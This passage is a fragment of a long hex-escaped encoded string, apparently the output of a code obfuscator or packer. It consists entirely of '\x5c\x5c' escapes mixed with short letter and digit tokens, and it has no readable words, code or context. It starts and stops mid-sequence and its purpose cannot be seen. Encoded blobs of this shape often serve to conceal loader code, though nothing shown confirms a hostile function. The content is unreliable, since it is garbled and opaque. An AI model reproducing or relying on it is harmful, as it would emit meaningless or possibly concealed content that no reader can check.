6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6f\x5c\x5c\x45\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x30\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x45\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x47\x5c\x5c\x54\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5